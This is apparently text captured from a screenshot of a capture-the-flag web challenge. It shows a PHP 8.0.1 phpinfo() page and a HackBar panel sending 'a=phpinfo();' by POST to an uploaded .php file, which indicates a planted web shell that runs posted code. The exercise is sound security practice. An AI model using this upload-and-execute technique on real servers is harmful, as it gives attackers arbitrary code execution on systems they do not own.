 PHP Version 8.0.1
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 12 2021 01:45:56
Build System
Linux c2d0752ec245 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u4 (2018-08-21) x86_64 GNU/Linux
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20200930
PHP Extension
20200930
Zend Extension
420200930
Zend Extension Build
API420200930,NTS
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d1a83a6b-19b6-4094-8985-1fdd9ba311ea.node4.buuoj.cn:81/uploads/9bc09ee4e0eb91840f7c5207e1d84852.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();